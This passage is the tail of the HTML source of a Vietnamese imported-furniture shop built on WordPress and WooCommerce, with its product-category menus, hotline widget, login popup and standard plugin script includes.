0.292-1.822c0-0.483-0.113-0.856-0.339-1.12-0.227-0.264-0.546-0.396-0.957-0.396zM53.427 14.618h-1.786l-1.859-5.644h-0.031l-0.021 0.163c-0.111 0.735-0.227 1.391-0.344 1.97l-0.757 3.511h-1.436l1.613-7.46h1.864l1.775 5.496h0.021c0.042-0.259 0.109-0.628 0.203-1.107s0.407-1.942 0.94-4.388h1.43l-1.613 7.461zM13.296 20.185c0 0.98-0.177 1.832-0.532 2.556s-0.868 1.274-1.539 1.652c-0.672 0.379-1.464 0.568-2.376 0.568h-2.449l1.678-7.68h2.15c0.977 0 1.733 0.25 2.267 0.751s0.801 1.219 0.801 2.154zM8.925 23.615c0.536 0 1.003-0.133 1.401-0.399s0.71-0.657 0.934-1.174c0.225-0.517 0.337-1.108 0.337-1.773 0-0.54-0.131-0.95-0.394-1.232s-0.64-0.423-1.132-0.423h-0.624l-1.097 5.001h0.575zM18.64 24.96h-4.436l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM20.509 24.96l1.678-7.68h1.661l-1.39 6.335h2.78l-0.294 1.345h-4.436zM26.547 24.96l1.694-7.68h1.656l-1.694 7.68h-1.656zM33.021 23.389c0.282-0.774 0.481-1.27 0.597-1.487l2.346-4.623h1.716l-4.061 7.68h-1.814l-0.689-7.68h1.602l0.277 4.623c0.015 0.157 0.022 0.39 0.022 0.699-0.007 0.361-0.018 0.623-0.033 0.788h0.038zM41.678 24.96h-4.437l1.678-7.68h4.442l-0.293 1.334h-2.78l-0.364 1.686h2.59l-0.299 1.334h-2.59l-0.435 1.98h2.78l-0.293 1.345zM45.849 22.013l-0.646 2.947h-1.656l1.678-7.68h1.949c0.858 0 1.502 0.179 1.933 0.536s0.646 0.881 0.646 1.571c0 0.554-0.15 1.029-0.451 1.426s-0.733 0.692-1.298 0.885l1.417 3.263h-1.803l-1.124-2.947h-0.646zM46.137 20.689h0.424c0.474 0 0.843-0.1 1.108-0.3s0.396-0.504 0.396-0.914c0-0.287-0.086-0.502-0.258-0.646s-0.442-0.216-0.812-0.216h-0.402l-0.456 2.076zM53.712 20.39l2.031-3.11h1.857l-3.355 4.744-0.646 2.936h-1.645l0.646-2.936-1.281-4.744h1.694l0.7 3.11z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-secondary-container"><ul id="menu-secondary" class="links footer-nav uppercase"><li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="//tongkhonoithatnhapkhau.com/pages/about/">About</a></li>
<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="//tongkhonoithatnhapkhau.com/pages/our-stores/">Our Stores</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="//tongkhonoithatnhapkhau.com/blog/">Blog</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="//tongkhonoithatnhapkhau.com/pages/contact/">Contact</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="//tongkhonoithatnhapkhau.com/pages/faq/">FAQ</a></li>
</ul></div>            <div class="copyright-footer">
        Copyright 2024 © <strong>LinxHQ VietNam</strong>      </div>
          </div>
  </div>
</div>
<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<!-- Mobile Sidebar -->
<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
    <div class="sidebar-menu no-scrollbar ">
        <ul class="nav nav-sidebar  nav-vertical nav-uppercase">
              <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="close" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="600" data-unbind="true"><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-592' id='mega-menu-item-592'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/" aria-haspopup="true" aria-expanded="false" tabindex="0">NỘI THẤT TÂN CỔ<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-597' id='mega-menu-item-597'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng khách tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-600' id='mega-menu-item-600'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/sofa-tan-co/">Sofa tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-598' id='mega-menu-item-598'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/ban-tra-tan-co/">Bàn trà tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-599' id='mega-menu-item-599'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-khach-tan-co/ke-tivi-tan-co/">Kệ tivi tân cổ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-594' id='mega-menu-item-594'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng ăn tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-595' id='mega-menu-item-595'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/bo-ban-an-tan-co/">Bộ bàn ăn tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-596' id='mega-menu-item-596'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/ghe-an-tan-co/">Ghế ăn tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-649' id='mega-menu-item-649'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-an-tan-co/tu-ruou-tan-co/">Tủ rượu tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-650' id='mega-menu-item-650'><a class="mega-menu-link" href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-tan-co/phong-an-tan-co/tu-bep-tan-co/">Tủ bếp tân cổ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-602' id='mega-menu-item-602'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng ngủ tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-604' id='mega-menu-item-604'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/giuong-ngu-tan-co/">Giường ngủ tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-651' id='mega-menu-item-651'><a class="mega-menu-link" href="//webdemo.lionsoftwaresolutions.com/noithatangia/product-category/noi-that-tan-co/phong-ngu-tan-co/tu-ao-tan-co/">Tủ áo tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-605' id='mega-menu-item-605'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/ke-dau-giuong-tan-co/">Kệ đầu giường tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-603' id='mega-menu-item-603'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-ngu-tan-co/ban-trang-diem-tan-co/">Bàn trang điểm tân cổ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-607' id='mega-menu-item-607'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/" aria-haspopup="true" aria-expanded="false">Phòng trẻ em tân cổ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-610' id='mega-menu-item-610'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/giuong-tre-em-tan-co/">Giường trẻ em tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-652' id='mega-menu-item-652'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/tu-ao-tre-em-tan-co/">Tủ áo trẻ em tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-608' id='mega-menu-item-608'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/ban-hoc-tan-co/">Bàn học tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-609' id='mega-menu-item-609'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/ghe-hoc-tan-co/">Ghế học tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-653' id='mega-menu-item-653'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tre-em-tan-co/tu-do-choi-tan-co/">Tủ đồ chơi tân cổ</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-606' id='mega-menu-item-606'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-tam-tan-co/">Phòng tắm tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-601' id='mega-menu-item-601'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/phong-lam-viec-tan-co/">Phòng làm việc tân cổ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-593' id='mega-menu-item-593'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-tan-co/ban-cong-san-vuon-tan-co/">Ban công sân vườn tân cổ</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-611' id='mega-menu-item-611'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/" aria-haspopup="true" aria-expanded="false" tabindex="0">NỘI THẤT HIỆN ĐẠI<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-616' id='mega-menu-item-616'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/" aria-haspopup="true" aria-expanded="false">Phòng khách<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-619' id='mega-menu-item-619'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/sofa/">Sofa</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-617' id='mega-menu-item-617'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/ban-tra/">Bàn trà</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-618' id='mega-menu-item-618'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-khach/ke-tivi/">Kệ tivi</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-613' id='mega-menu-item-613'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/" aria-haspopup="true" aria-expanded="false">Phòng ăn<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-614' id='mega-menu-item-614'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/bo-ban-ghe-an/">Bộ bàn ghế ăn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-615' id='mega-menu-item-615'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/ghe-an/">Ghế ăn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2219' id='mega-menu-item-2219'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/ban-an/">Bàn ăn</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-654' id='mega-menu-item-654'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/tu-ruou/">Tủ rượu</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-655' id='mega-menu-item-655'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-an/tu-bep/">Tủ bếp</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-621' id='mega-menu-item-621'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/" aria-haspopup="true" aria-expanded="false">Phòng ngủ<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-623' id='mega-menu-item-623'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/giuong-ngu/">Giường ngủ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-625' id='mega-menu-item-625'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/tu-ao/">Tủ áo</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-624' id='mega-menu-item-624'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/ke-dau-giuong/">Kệ đầu giường</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-622' id='mega-menu-item-622'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-ngu/ban-trang-diem/">Bàn trang điểm</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-item-627' id='mega-menu-item-627'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/" aria-haspopup="true" aria-expanded="false">Phòng trẻ em<span class="mega-indicator"></span></a>
	<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-630' id='mega-menu-item-630'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/giuong-tre-em/">Giường trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-1605' id='mega-menu-item-1605'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/giuong-tang-tre-em/">Giường tầng trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-656' id='mega-menu-item-656'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/tu-ao-tre-em/">Tủ áo trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-628' id='mega-menu-item-628'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/ban-hoc/">Bàn học</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-629' id='mega-menu-item-629'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/ghe-hoc/">Ghế học</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-2217' id='mega-menu-item-2217'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/bo-ban-ghe-hoc/">Bộ bàn ghế học</a></li><li class='mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-657' id='mega-menu-item-657'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tre-em/tu-do-choi/">Tủ đồ chơi</a></li>	</ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-626' id='mega-menu-item-626'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-tam/">Phòng tắm</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-620' id='mega-menu-item-620'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/phong-lam-viec/">Phòng làm việc</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-612' id='mega-menu-item-612'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-hien-dai/ban-cong-san-vuon/">Ban công sân vườn</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-631' id='mega-menu-item-631'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/" aria-haspopup="true" aria-expanded="false" tabindex="0">NỘI THẤT ITALY, MALAYSIA , HÀN QUỐC<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-633' id='mega-menu-item-633'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/noi-that-italy/">Nội thất Italy</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-632' id='mega-menu-item-632'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/noi-that-han-quoc/">Nội thất Hàn Quốc</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-634' id='mega-menu-item-634'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/noi-that-italy-malaysia-han-quoc/noi-that-malaysia/">Nội thất Malaysia</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-635' id='mega-menu-item-635'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/" aria-haspopup="true" aria-expanded="false" tabindex="0">MẪU THIẾT KẾ ĐẸP<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-638' id='mega-menu-item-638'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-khach/">Mẫu thiết kế phòng khách</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-637' id='mega-menu-item-637'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-an/">Mẫu thiết kế phòng ăn</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-639' id='mega-menu-item-639'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-ngu/">Mẫu thiết kế phòng ngủ</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-640' id='mega-menu-item-640'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-thiet-ke-phong-tre-em/">Mẫu thiết kế phòng trẻ em</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-636' id='mega-menu-item-636'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/product-category/mau-thiet-ke-dep/mau-khac/">Mẫu khác</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-712' id='mega-menu-item-712'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/cong-trinh/" tabindex="0">CÔNG TRÌNH</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-2331' id='mega-menu-item-2331'><a class="mega-menu-link" href="//tongkhonoithatnhapkhau.com/tin-tuc/" tabindex="0">TIN TỨC</a></li></ul></div>        </ul>
    </div>
</div>
		<div class="hotline-phone-ring-wrap">
			<div class="hotline-phone-ring">
		    <div class="hotline-phone-ring-circle"></div>
		    <div class="hotline-phone-ring-circle-fill"></div>
		    <div class="hotline-phone-ring-img-circle">
		      <a href="tel:0912731588" class="pps-btn-img">
		      			        <img src="//tongkhonoithatnhapkhau.com/wp-content/plugins/hotline-phone-ring/assets/images/icon-1.png" alt="Số điện thoại" width="50" />
		      </a>
		    </div>
		  </div>
		  		  <div class="hotline-bar">
		    <a href="tel:0912731588">
		      <span class="text-hotline">0912731588</span>
		    </a>
		  </div>
				  </div>
	    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Đăng nhập</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Tên tài khoản hoặc địa chỉ email&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Mật khẩu&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Ghi nhớ mật khẩu</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="c5c555f844" /><input type="hidden" name="_wp_http_referer" value="/" />						<button type="submit" class="woocommerce-Button button woocommerce-form-login__submit" name="login" value="Đăng nhập">Đăng nhập</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="//tongkhonoithatnhapkhau.com/my-account/lost-password/">Quên mật khẩu?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Rất tiếc, sản phẩm này hiện không tồn tại. Hãy chọn một phương thức kết hợp khác.</p>
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/tongkhonoithatnhapkhau.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.1'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/tongkhonoithatnhapkhau.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.5.10'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b1a787ec62d3433b501034fc7037f012","fragment_name":"wc_fragments_b1a787ec62d3433b501034fc7037f012"};
/* ]]> */
</script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.5.10'></script>
<script type='text/javascript' src='//tongkhonoithatnhapkhau.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/tongkhonoithatnhapkhau.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
